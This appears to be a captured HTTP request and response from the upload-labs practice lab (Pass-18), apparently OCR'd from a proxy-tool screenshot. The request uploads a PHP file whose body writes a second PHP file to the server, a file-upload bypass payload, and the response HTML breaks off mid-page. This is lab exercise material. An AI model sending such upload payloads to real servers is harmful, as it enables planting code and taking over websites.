 Request
Pretty Raw Hex \n
1 POST /upload-labs/Pass-18/index.php HTTP/1.1
2 Host: 192.168.0.111
3 Content-Length: 361
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.111
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAh8ivDBupI1RFj9z
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.111/upload-labs/Pass-18/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 sec-gpc: 1
14 Connection: close
15
16 ------WebKitFormBoundaryAh8ivDBupI1RFj9z
17 Content-Disposition: form-data; name="upload_file"; filename="panda.php"
18 Content-Type: application/octet-stream
19
20 <?php fputs(fopen('test.php','w'),'<?php phpinfo();?>');?>
21 ------WebKitFormBoundaryAh8ivDBupI1RFj9z
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryAh8ivDBupI1RFj9z--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Aug 2023 10:16:40 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html;charset=utf-8
7 Content-Length: 3985
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
12 <link rel="icon" type="image/x-icon" href="/upload-labs/img/favicon.png" />
13 <title>
upload-labs
</title>
14 </head>
15 <link rel="stylesheet" type="text/css" href="/upload-labs/css/index.css">
16 <link rel="stylesheet" type="text/css" href="/upload-labs/css/prism.css">
17 <body>
18 <div id="head">
19 <a href="/upload-labs/">
<img src="/upload-labs/img/logo.png"/>
</a>
20 <div id="head_menu">
21 <a id="handle_code" href="javascript:show_code()">
显示源码
</a>
22 <a href="javascript:get_prompt()">
查看提示